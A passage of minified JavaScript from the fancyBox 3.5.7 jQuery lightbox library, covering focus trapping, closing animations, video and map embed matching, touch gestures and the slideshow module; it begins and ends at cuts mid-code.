a,o,s=this,r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");s.isClosing||((a=(a=!e&&s.current&&s.current.isComplete?s.current.$slide.find("*:visible"+(i?":not(.fancybox-close-small)":"")):s.$refs.container.find("*:visible")).filter(r).filter(function(){return"hidden"!==n(this).css("visibility")&&!n(this).hasClass("disabled")})).length?(o=a.index(t.activeElement),e&&e.shiftKey?(o<0||0==o)&&(e.preventDefault(),a.eq(a.length-1).trigger("focus")):(o<0||o==a.length-1)&&(e&&e.preventDefault(),a.eq(0).trigger("focus"))):s.$refs.container.trigger("focus"))},activate:function(){var e=this;n(".fancybox-container").each(function(){var t=n(this).data("FancyBox");t&&t.id!==e.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),e.isVisible=!0,(e.current||e.isIdle)&&(e.update(),e.updateControls()),e.trigger("onActivate"),e.addEvents()},close:function(e,t){var i,a,o,s,r,l,c,d=this,u=d.current,f=function(){d.cleanUp(e)};return!d.isClosing&&(d.isClosing=!0,!1===d.trigger("beforeClose",e)?(d.isClosing=!1,h(function(){d.update()}),!1):(d.removeEvents(),o=u.$content,i=u.opts.animationEffect,a=n.isNumeric(t)?t:i?u.opts.animationDuration:0,u.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?n.fancybox.stop(u.$slide):i=!1,u.$slide.siblings().trigger("onReset").remove(),a&&d.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",a+"ms"),d.hideLoading(u),d.hideControls(!0),d.updateCursor(),"zoom"!==i||o&&a&&"image"===u.type&&!d.isMoved()&&!u.hasError&&(c=d.getThumbPos(u))||(i="fade"),"zoom"===i?(n.fancybox.stop(o),l={top:(s=n.fancybox.getTranslate(o)).top,left:s.left,scaleX:s.width/c.width,scaleY:s.height/c.height,width:c.width,height:c.height},"auto"==(r=u.opts.zoomOpacity)&&(r=Math.abs(u.width/u.height-c.width/c.height)>.1),r&&(c.opacity=0),n.fancybox.setTranslate(o,l),p(o),n.fancybox.animate(o,c,a,f),!0):(i&&a?n.fancybox.animate(u.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+i,a,f):!0===e?setTimeout(f,a):f(),!0)))},cleanUp:function(t){var i,a,o,s=this,r=s.current.opts.$orig;s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",t),s.current.opts.backFocus&&(r&&r.length&&r.is(":visible")||(r=s.$trigger),r&&r.length&&(a=e.scrollX,o=e.scrollY,r.trigger("focus"),n("html, body").scrollTop(o).scrollLeft(a))),s.current=null,(i=n.fancybox.getInstance())?i.activate():(n("body").removeClass("fancybox-active compensate-for-scrollbar"),n("#fancybox-style-noscroll").remove())},trigger:function(e,t){var i,a=Array.prototype.slice.call(arguments,1),o=this,s=t&&t.opts?t:o.current;if(s?a.unshift(s):s=o,a.unshift(o),n.isFunction(s.opts[e])&&(i=s.opts[e].apply(s,a)),!1===i)return i;"afterClose"!==e&&o.$refs?o.$refs.container.trigger(e+".fb",a):d.trigger(e+".fb",a)},updateControls:function(){var e=this,i=e.current,a=i.index,o=e.$refs.container,s=e.$refs.caption,r=i.opts.caption;i.$slide.trigger("refresh"),r&&r.length?(e.$caption=s,s.children().eq(0).html(r)):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),o.find("[data-fancybox-count]").html(e.group.length),o.find("[data-fancybox-index]").html(a+1),o.find("[data-fancybox-prev]").prop("disabled",!i.opts.loop&&a<=0),o.find("[data-fancybox-next]").prop("disabled",!i.opts.loop&&a>=e.group.length-1),"image"===i.type?o.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",i.opts.image.src||i.src).show():i.opts.toolbar&&o.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),n(t.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=this,t=e.current?e.current.opts:e.opts,n=e.$refs.container;e.hasHiddenControls=!1,e.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&e.group.length>1)).toggleClass("fancybox-show-caption",!!e.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&e.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.5.7",defaults:l,getInstance:function(e){var t=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return t instanceof v&&("string"===n.type(e)?t[e].apply(t,i):"function"===n.type(e)&&e.apply(t,i),t)},open:function(e,t,n){return new v(e,t,n)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close(e))},destroy:function(){this.close(!0),d.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(a=t.createElement("div"),e.getComputedStyle&&e.getComputedStyle(a)&&e.getComputedStyle(a).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var n="",a={};if(e&&t)return t.left===i&&t.top===i||(n=(t.left===i?e.position().left:t.left)+"px, "+(t.top===i?e.position().top:t.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),t.scaleX!==i&&t.scaleY!==i?n+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==i&&(n+=" scaleX("+t.scaleX+")"),n.length&&(a.transform=n),t.opacity!==i&&(a.opacity=t.opacity),t.width!==i&&(a.width=t.width),t.height!==i&&(a.height=t.height),e.css(a)},animate:function(e,t,a,o,s){var r,l=this;n.isFunction(a)&&(o=a,a=null),l.stop(e),r=l.getTranslate(e),e.on(m,function(c){(!c||!c.originalEvent||e.is(c.originalEvent.target)&&"z-index"!=c.originalEvent.propertyName)&&(l.stop(e),n.isNumeric(a)&&e.css("transition-duration",""),n.isPlainObject(t)?t.scaleX!==i&&t.scaleY!==i&&l.setTranslate(e,{top:t.top,left:t.left,width:r.width*t.scaleX,height:r.height*t.scaleY,scaleX:1,scaleY:1}):!0!==s&&e.removeClass(t),n.isFunction(o)&&o(c))}),n.isNumeric(a)&&e.css("transition-duration",a+"ms"),n.isPlainObject(t)?(t.scaleX!==i&&t.scaleY!==i&&(delete t.width,delete t.height,e.parent().hasClass("fancybox-slide--image")&&e.parent().addClass("fancybox-is-scaling")),n.fancybox.setTranslate(e,t)):e.addClass(t),e.data("timer",setTimeout(function(){e.trigger(m)},a+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(m),e.off(m).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},n.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?n("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},b):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},b),this},d.on("click.fb-start","[data-fancybox]",b),d.on("click.fb-start","[data-fancybox-trigger]",function(e){n('[data-fancybox="'+n(this).attr("data-fancybox-trigger")+'"]').eq(n(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:n(this)})}),o=".fancybox-button",s="fancybox-focus",r=null,d.on("mousedown mouseup focus blur",o,function(e){switch(e.type){case"mousedown":r=n(this);break;case"mouseup":r=null;break;case"focusin":n(o).removeClass(s),n(this).is(r)||n(this).is("[disabled]")||n(this).addClass(s);break;case"focusout":n(o).removeClass(s)}})}function b(e,t){var i,a,o,s=[],r=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},e&&e.data&&(t=g(e.data.options,t)),i=t.$target||n(e.currentTarget).trigger("blur"),(o=n.fancybox.getInstance())&&o.$trigger&&o.$trigger.is(i)||(s=t.selector?n(t.selector):(a=i.attr("data-fancybox")||"")?(s=e.data?e.data.items:[]).length?s.filter('[data-fancybox="'+a+'"]'):n('[data-fancybox="'+a+'"]'):[i],(r=n(s).index(i))<0&&(r=0),(o=n.fancybox.open(s,t,r)).$trigger=i))}}(window,document,jQuery),function(e){"use strict";var t={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&e[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},n=function(t,n,i){if(t)return i=i||"","object"===e.type(i)&&(i=e.param(i,!0)),e.each(n,function(e,n){t=t.replace("$"+e,n||"")}),i.length&&(t+=(t.indexOf("?")>0?"&":"?")+i),t};e(document).on("objectNeedsType.fb",function(i,a,o){var s,r,l,c,d,u,h,f=o.src||"",m=!1;s=e.extend(!0,{},t,o.opts.media),e.each(s,function(t,i){if(l=f.match(i.matcher)){if(m=i.type,h=t,u={},i.paramPlace&&l[i.paramPlace]){"?"==(d=l[i.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var a=0;a<d.length;++a){var s=d[a].split("=",2);2==s.length&&(u[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return c=e.extend(!0,{},i.params,o.opts[t],u),f="function"===e.type(i.url)?i.url.call(this,l,c,o):n(i.url,l,c),r="function"===e.type(i.thumb)?i.thumb.call(this,l,c,o):n(i.thumb,l),"youtube"===t?f=f.replace(/&t=((\d+)m)?(\d+)s/,function(e,t,n,i){return"&start="+((n?60*parseInt(n,10):0)+parseInt(i,10))}):"vimeo"===t&&(f=f.replace("&%23","#")),!1}}),m?(o.opts.thumb||o.opts.$thumb&&o.opts.$thumb.length||(o.opts.thumb=r),"iframe"===m&&(o.opts=e.extend(!0,o.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),e.extend(o,{type:m,src:f,origSrc:o.src,contentSource:h,contentType:"image"===m?"image":"gmap_place"==h||"gmap_search"==h?"map":"video"})):f&&(o.type=o.opts.defaultType)});var i={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,n=this;this[e].loaded?setTimeout(function(){n.done(e)}):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){n[e].loaded=!0,n.done(e)}:t.onload=function(){n[e].loaded=!0,n.done(e)},document.body.appendChild(t))},done:function(t){var n,i;"youtube"===t&&delete window.onYouTubeIframeAPIReady,(n=e.fancybox.getInstance())&&(i=n.current.$content.find("iframe"),"youtube"===t&&void 0!==YT&&YT?new YT.Player(i.attr("id"),{events:{onStateChange:function(e){0==e.data&&n.next()}}}):"vimeo"===t&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(i).on("ended",function(){n.next()}))}};e(document).on({"afterShow.fb":function(e,t,n){t.group.length>1&&("youtube"===n.contentSource||"vimeo"===n.contentSource)&&i.load(n.contentSource)}})}(jQuery),function(e,t,n){"use strict";var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},a=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},o=function(t){var n=[];for(var i in t=(t=t.originalEvent||t||e.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[i].pageX?n.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&n.push({x:t[i].clientX,y:t[i].clientY});return n},s=function(e,t,n){return t&&e?"x"===n?e.x-t.x:"y"===n?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0},r=function(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||n.isFunction(e.get(0).onclick)||e.data("selectable"))return!0;for(var t=0,i=e[0].attributes,a=i.length;t<a;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return!0;return!1},l=function(t){var n=e.getComputedStyle(t)["overflow-y"],i=e.getComputedStyle(t)["overflow-x"],a=("scroll"===n||"auto"===n)&&t.scrollHeight>t.clientHeight,o=("scroll"===i||"auto"===i)&&t.scrollWidth>t.clientWidth;return a||o},c=function(e){for(var t=!1;!(t=l(e.get(0)))&&(e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body"););return t},d=function(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(t,"ontouchstart"))};d.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),n(t).off(".fb.touch"),e.requestId&&(a(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},d.prototype.ontouchstart=function(i){var a=this,l=n(i.target),d=a.instance,u=d.current,h=u.$slide,f=u.$content,m="touchstart"==i.type;if(m&&a.$container.off("mousedown.fb.touch"),(!i.originalEvent||2!=i.originalEvent.button)&&h.length&&l.length&&!r(l)&&!r(l.parent())&&(l.is("img")||!(i.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated"))return i.stopPropagation(),void i.preventDefault();a.realPoints=a.startPoints=o(i),a.startPoints.length&&(u.touch&&i.stopPropagation(),a.startEvent=i,a.canTap=!0,a.$target=l,a.$content=f,a.opts=u.opts.touch,a.isPanning=!1,a.isSwiping=!1,a.isZooming=!1,a.isScrolling=!1,a.canPan=d.canPan(),a.startTime=(new Date).getTime(),a.distanceX=a.distanceY=a.distance=0,a.canvasWidth=Math.round(h[0].clientWidth),a.canvasHeight=Math.round(h[0].clientHeight),a.contentLastPos=null,a.contentStartPos=n.fancybox.getTranslate(a.$content)||{top:0,left:0},a.sliderStartPos=n.fancybox.getTranslate(h),a.stagePos=n.fancybox.getTranslate(d.$refs.stage),a.sliderStartPos.top-=a.stagePos.top,a.sliderStartPos.left-=a.stagePos.left,a.contentStartPos.top-=a.stagePos.top,a.contentStartPos.left-=a.stagePos.left,n(t).off(".fb.touch").on(m?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(a,"ontouchend")).on(m?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(a,"ontouchmove")),n.fancybox.isMobile&&t.addEventListener("scroll",a.onscroll,!0),((a.opts||a.canPan)&&(l.is(a.$stage)||a.$stage.find(l).length)||(l.is(".fancybox-image")&&i.preventDefault(),n.fancybox.isMobile&&l.parents(".fancybox-caption").length))&&(a.isScrollable=c(l)||c(l.parent()),n.fancybox.isMobile&&a.isScrollable||i.preventDefault(),(1===a.startPoints.length||u.hasError)&&(a.canPan?(n.fancybox.stop(a.$content),a.isPanning=!0):a.isSwiping=!0,a.$container.addClass("fancybox-is-grabbing")),2===a.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(a.canTap=!1,a.isSwiping=!1,a.isPanning=!1,a.isZooming=!0,n.fancybox.stop(a.$content),a.centerPointStartX=.5*(a.startPoints[0].x+a.startPoints[1].x)-n(e).scrollLeft(),a.centerPointStartY=.5*(a.startPoints[0].y+a.startPoints[1].y)-n(e).scrollTop(),a.percentageOfImageAtPinchPointX=(a.centerPointStartX-a.contentStartPos.left)/a.contentStartPos.width,a.percentageOfImageAtPinchPointY=(a.centerPointStartY-a.contentStartPos.top)/a.contentStartPos.height,a.startDistanceBetweenFingers=s(a.startPoints[0],a.startPoints[1]))))}},d.prototype.onscroll=function(e){this.isScrolling=!0,t.removeEventListener("scroll",this.onscroll,!0)},d.prototype.ontouchmove=function(e){var t=this;void 0===e.originalEvent.buttons||0!==e.originalEvent.buttons?t.isScrolling?t.canTap=!1:(t.newPoints=o(e),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=s(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=s(t.newPoints[0],t.startPoints[0],"y"),t.distance=s(t.newPoints[0],t.startPoints[0]),t.distance>0&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))):t.ontouchend(e)},d.prototype.onSwipe=function(t){var o,s=this,r=s.instance,l=s.isSwiping,c=s.sliderStartPos.left||0;if(!0!==l)"x"==l&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?c+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?c-=Math.pow(-s.distanceX,.8):c+=s.distanceX),s.sliderLastPos={top:"x"==l?0:s.sliderStartPos.top+s.distanceY,left:c},s.requestId&&(a(s.requestId),s.requestId=null),s.requestId=i(function(){s.sliderLastPos&&(n.each(s.instance.slides,function(e,t){var i=t.pos-s.instance.currPos;n.fancybox.setTranslate(t.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*t.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(Math.abs(s.distance)>10){if(s.canTap=!1,r.group.length<2&&s.opts.vertical?s.isSwiping="y":r.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(e).width()>800?s.isSwiping="x":(o=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=o>45&&o<135?"y":"x"),"y"===s.isSwiping&&n.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);r.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(r.slides,function(e,t){var i,a;n.fancybox.stop(t.$slide),i=n.fancybox.getTranslate(t.$slide),a=n.fancybox.getTranslate(r.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===r.current.pos&&(s.sliderStartPos.top=i.top-a.top,s.sliderStartPos.left=i.left-a.left),n.fancybox.setTranslate(t.$slide,{top:i.top-a.top,left:i.left-a.left})}),r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}},d.prototype.onPan=function(){var e=this;s(e.newPoints[0],e.realPoints[0])<(n.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&a(e.requestId),e.requestId=i(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)}))},d.prototype.limitMovement=function(){var e,t,n,i,a,o,s=this,r=s.canvasWidth,l=s.canvasHeight,c=s.distanceX,d=s.distanceY,u=s.contentStartPos,h=u.left,f=u.top,m=u.width,p=u.height;return a=m>r?h+c:h,o=f+d,e=Math.max(0,.5*r-.5*m),t=Math.max(0,.5*l-.5*p),n=Math.min(r-m,.5*r-.5*m),i=Math.min(l-p,.5*l-.5*p),c>0&&a>e&&(a=e-1+Math.pow(-e+h+c,.8)||0),c<0&&a<n&&(a=n+1-Math.pow(n-h-c,.8)||0),d>0&&o>t&&(o=t-1+Math.pow(-t+f+d,.8)||0),d<0&&o<i&&(o=i+1-Math.pow(i-f-d,.8)||0),{top:o,left:a}},d.prototype.limitPosition=function(e,t,n,i){var a=this.canvasWidth,o=this.canvasHeight;return e=n>a?(e=e>0?0:e)<a-n?a-n:e:Math.max(0,a/2-n/2),{top:t=i>o?(t=t>0?0:t)<o-i?o-i:t:Math.max(0,o/2-i/2),left:e}},d.prototype.onZoom=function(){var t=this,o=t.contentStartPos,r=o.width,l=o.height,c=o.left,d=o.top,u=s(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,h=Math.floor(r*u),f=Math.floor(l*u),m=(r-h)*t.percentageOfImageAtPinchPointX,p=(l-f)*t.percentageOfImageAtPinchPointY,g=(t.newPoints[0].x+t.newPoints[1].x)/2-n(e).scrollLeft(),v=(t.newPoints[0].y+t.newPoints[1].y)/2-n(e).scrollTop(),b=g-t.centerPointStartX,w={top:d+(p+(v-t.centerPointStartY)),left:c+(m+b),scaleX:u,scaleY:u};t.canTap=!1,t.newWidth=h,t.newHeight=f,t.contentLastPos=w,t.requestId&&a(t.requestId),t.requestId=i(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})},d.prototype.ontouchend=function(e){var i=this,s=i.isSwiping,r=i.isPanning,l=i.isZooming,c=i.isScrolling;if(i.endPoints=o(e),i.dMs=Math.max((new Date).getTime()-i.startTime,1),i.$container.removeClass("fancybox-is-grabbing"),n(t).off(".fb.touch"),t.removeEventListener("scroll",i.onscroll,!0),i.requestId&&(a(i.requestId),i.requestId=null),i.isSwiping=!1,i.isPanning=!1,i.isZooming=!1,i.isScrolling=!1,i.instance.isDragging=!1,i.canTap)return i.onTap(e);i.speed=100,i.velocityX=i.distanceX/i.dMs*.5,i.velocityY=i.distanceY/i.dMs*.5,r?i.endPanning():l?i.endZooming():i.endSwiping(s,c)},d.prototype.endSwiping=function(e,t){var i=this,a=!1,o=i.instance.group.length,s=Math.abs(i.distanceX),r="x"==e&&o>1&&(i.dMs>130&&s>10||s>50);i.sliderLastPos=null,"y"==e&&!t&&Math.abs(i.distanceY)>50?(n.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},200),a=i.instance.close(!0,250)):r&&i.distanceX>0?a=i.instance.previous(300):r&&i.distanceX<0&&(a=i.instance.next(300)),!1!==a||"x"!=e&&"y"!=e||i.instance.centerSlide(200),i.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var e,t,i,a=this;a.contentLastPos&&(!1===a.opts.momentum||a.dMs>350?(e=a.contentLastPos.left,t=a.contentLastPos.top):(e=a.contentLastPos.left+500*a.velocityX,t=a.contentLastPos.top+500*a.velocityY),(i=a.limitPosition(e,t,a.contentStartPos.width,a.contentStartPos.height)).width=a.contentStartPos.width,i.height=a.contentStartPos.height,n.fancybox.animate(a.$content,i,366))},d.prototype.endZooming=function(){var e,t,i,a,o=this,s=o.instance.current,r=o.newWidth,l=o.newHeight;o.contentLastPos&&(e=o.contentLastPos.left,a={top:t=o.contentLastPos.top,left:e,width:r,height:l,scaleX:1,scaleY:1},n.fancybox.setTranslate(o.$content,a),r<o.canvasWidth&&l<o.canvasHeight?o.instance.scaleToFit(150):r>s.width||l>s.height?o.instance.scaleToActual(o.centerPointStartX,o.centerPointStartY,150):(i=o.limitPosition(e,t,r,l),n.fancybox.animate(o.$content,i,150)))},d.prototype.onTap=function(t){var i,a=this,s=n(t.target),r=a.instance,l=r.current,c=t&&o(t)||a.startPoints,d=c[0]?c[0].x-n(e).scrollLeft()-a.stagePos.left:0,u=c[0]?c[0].y-n(e).scrollTop()-a.stagePos.top:0,h=function(e){var i=l.opts[e];if(n.isFunction(i)&&(i=i.apply(r,[l,t])),i)switch(i){case"close":r.close(a.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(a.startEvent);break;case"zoom":"image"==l.type&&(l.isLoaded||l.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(d,u):r.group.length<2&&r.close(a.startEvent))}};if((!t.originalEvent||2!=t.originalEvent.button)&&(s.is("img")||!(d>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))i="Outside";else if(s.is(".fancybox-slide"))i="Slide";else{if(!r.current.$content||!r.current.$content.find(s).addBack().filter(s).length)return;i="Content"}if(a.tapped){if(clearTimeout(a.tapped),a.tapped=null,Math.abs(d-a.tapX)>50||Math.abs(u-a.tapY)>50)return this;h("dblclick"+i)}else a.tapX=d,a.tapY=u,l.opts["dblclick"+i]&&l.opts["dblclick"+i]!==l.opts["click"+i]?a.tapped=setTimeout(function(){a.tapped=null,r.isAnimating||h("click"+i)},500):h("click"+i);return this}},n(t).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new d(t))}).on("beforeClose.fb",function(e,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(e,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var n=function(e){this.instance=e,this.init()};t.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,n=e.instance,i=n.group[n.currIndex].opts.slideShow;e.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),n.group.length<2||!i?e.$button.hide():i.progress&&(e.$progress=t('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(e){var n=this,i=n.instance,a=i.current;a&&(!0===e||a.opts.loop||i.currIndex<i.group.length-1)?n.isActive&&"video"!==a.contentType&&(n.$progress&&t.fancybox.animate(n.$progress.show(),{scaleX:1},a.opts.slideShow.speed),n.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},a.opts.slideShow.speed)):(n.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){var e=this;clearTimeout(e.timer),e.timer=null,e.$progress&&e.$progress.removeAttr("style").hide()},start:function(){var e=this,t=e.instance.current;t&&(e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.isActive=!0,t.isComplete&&e.set(!0),e.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1,e.instance.trigger("onSlideShowChange",!1),e.$progress&&e.$progress.removeAttr("style").hide()},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new n(t))},"beforeShow.fb":function(e,t,n,i){var a=t&&t.SlideShow;i?a&&n.opts.slideShow.autoStart&&a.start():a&&a.isActive&&a.clear()},"afterShow.fb":function(e,t,n){var i=t&&t.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(n,i,a,o,s){var r=i&&i.SlideShow;!r||!a.opts.slideShow||80!==s&&32!==s||t(e.activeElement).is("button,a,input")||(o.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){var n=t&&t.SlideShow;n&&n.stop()}}),t(e).on("visibilitychange",function(){if("3.5.7"==t.fancybox.version){var n=t.fancybox.getInstance(),i=n&&n.SlideShow;i&&i.isActive&&(e.hidden?i.clear():i.set())}})}(document,jQuery),function(e,t){"use strict";var n=function(){for(var 